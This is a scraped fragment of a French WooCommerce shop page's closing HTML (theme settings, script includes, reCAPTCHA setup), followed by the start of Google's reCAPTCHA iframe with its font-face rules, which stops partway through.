<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_986b8535f6e276a007d8bf59ffbd9fd0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.espritfamille.fr/panier/","ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.espritfamille.fr/","shop_url":"https://www.espritfamille.fr/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.espritfamille.fr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"69579ecdc1","wishlist_fragments_nonce":"b8432b8176","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_583fa2007da470d27a06d43c05c70514","wishlist_fragment_name":"woodmart_wishlist_fragments_583fa2007da470d27a06d43c05c70514","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-form-underline-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-my-account-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-widget-layered-nav-stock-status-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-select2-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-product-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-footer-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-social-icons-styles-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.5" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.5" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.5" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.5" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.5" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.5" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.5" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.5" id="wd-pjax-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.5" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.5" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.5" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.5" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.5" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.5" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.3.5" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.5" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.5" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-couleur-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_couleur' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_couleur"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_couleur' ).selectWoo( {
								placeholder: decodeURIComponent('Couleur'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-couleur-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.5" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.5" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.5" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.3.5" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.5" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.5" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.5" id="wd-cookies-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&co=aHR0cHM6Ly93d3cuZXNwcml0ZmFtaWxsZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fkadlho2tf4c
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
